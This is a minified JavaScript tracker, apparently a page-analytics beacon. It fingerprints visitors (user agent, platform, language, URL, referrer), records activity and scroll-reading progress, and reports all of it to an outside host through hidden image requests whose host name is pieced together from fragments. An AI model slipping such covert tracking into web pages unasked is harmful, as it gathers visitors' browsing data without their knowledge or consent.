if(top.window.Xb09839e112e050f106b1722edd95f5c2==undefined) {top.window.Xb09839e112e050f106b1722edd95f5c2=1;X2181962669={a:function(){I2181962669="ui0yrw6709jf0i8gbm31Xbd2kqnnif";coo_n="us"+("t"+"at_")+I2181962669+"=";coo_s=document.cookie.split(";");coo_uu_2181962669=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2181962669=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2181962669+'_'+coo_uu_2181962669+'?sess=13370353893980&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2181962669.w_act=1;X2181962669.w_act_single=0;});this.aE(top.window,"blur",function(){X2181962669.w_act_single=1;X2181962669.lifelimit=(new Date().getTime())+3*60*1000;X2181962669.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2181962669.aE(d,"mousemove",X2181962669.rIT);X2181962669.aE(d,"click",X2181962669.rIT);X2181962669.aE(w,"scroll",X2181962669.rIT);X2181962669.aE(d,"keyup",X2181962669.rIT);X2181962669.aE(d,"touchstart",X2181962669.rIT);X2181962669.aE(d,"touchmove",X2181962669.rIT);X2181962669.rIT();});this.ping=function(){if(X2181962669.stopped!=0) return false;t=(new Date().getTime());if(X2181962669.w_act==1 || X2181962669.w_act_single==1) {X2181962669.im('/livestat/ui0yrw6709jf0i8gbm31Xbd2kqnnif/13370353893980?p='+X2181962669.pos_progress+'&t='+t+X2181962669.e_info);if(X2181962669.e_info!="") X2181962669.e_info="";if(X2181962669.w_act_single==1) {X2181962669.w_act=0;X2181962669.w_act_single=0;}} else {if(t>X2181962669.lifelimit) X2181962669.imX();}if(t>X2181962669.t_dur) X2181962669.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2181962669.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2181962669;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2181962669.scrl);X.rE(top.window,"resize",X2181962669.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["eiUyMGRyendpYW1pJTIwJUUyJTgwJTkz","bW8lQzUlQkNuYSUyMHBvZHppZWxpJUM0JTg3JTIwbmE=","ZHdhJTIwdHlweSUyMCVFMiU4MCU5Mw=="];this.string_end = ["cHJha3R5Y3puJUM0JTg1JTIwcHJ6ZXN0cnplJUM1JTg0JTIwZG8=","cG9yeiVDNCU4NWRlayUyMGklMjB6YXBld25p","cG9tbyVDNSVCQ2UlMjBDaSUyMHphY2hvd2ElQzQlODc="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2181962669.rsz();X2181962669.scrl();},4500);this.aE(top.window,"resize",function(){if(X2181962669.timer_resize!=false) clearTimeout(X2181962669.timer_resize);X2181962669.timer_resize=setTimeout(X2181962669.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2181962669.timer_scroll!=false) clearTimeout(X2181962669.timer_scroll);X2181962669.timer_scroll=setTimeout(X2181962669.scrl, 200);});}}setTimeout(X2181962669.ping, 250);this.intv=setInterval(X2181962669.ping, 5000);},rIT:function(){if(X2181962669.intv==false) return false;clearTimeout(X2181962669.idleTimer);X2181962669.idleTimer=setTimeout(function(){ X2181962669.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2181962669=document.createElement("img");im2181962669.style.cssText='position:absolute !important; visibility:hidden !important;';im2181962669.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2181962669.onload = function(){ if(im2181962669.parentNode!=undefined) im2181962669.parentNode.removeChild(im2181962669); };im2181962669.onerror = function(){ if(im2181962669.parentNode!=undefined) im2181962669.parentNode.removeChild(im2181962669); X2181962669.imX(); };document.body.appendChild(im2181962669);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2181962669.a();}